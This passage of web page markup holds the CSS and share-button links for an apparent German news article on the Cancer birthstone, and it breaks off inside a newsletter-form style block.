<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_131 .td-post-sharing,.tdi_131 .tdb-share-classic{text-align:center}.tdi_131 .td-post-sharing-visible{align-items:center}.tdi_131 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_131 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_131 .td-ps-bg .td-social-network div,.tdi_131 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_131 .td-ps-dark-bg .td-social-network div{background-color:var(--accent-color)}.tdi_131 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--accent-color)}.tdi_131 .td-ps-border-colored .td-social-but-text{border-color:var(--accent-color)}</style><div id="tdi_131" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwochenkurier.de%2Fgeburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Geburtsstein+Krebs%3A+Das+zarte+Juwel%2C+das+deine+Pers%C3%B6nlichkeit+erstrahlen+l%C3%A4sst&url=https%3A%2F%2Fwochenkurier.de%2Fgeburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst%2F&via=Wochenkurier.de" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/&amp;media=https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg&description=Geburtsstein+Krebs%3A+Das+zarte+Juwel%2C+das+deine+Pers%C3%B6nlichkeit+erstrahlen+l%C3%A4sst" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Geburtsstein+Krebs%3A+Das+zarte+Juwel%2C+das+deine+Pers%C3%B6nlichkeit+erstrahlen+l%C3%A4sst %0A%0A https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_131" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tds_leads tdi_132  td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:30px!important}}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox 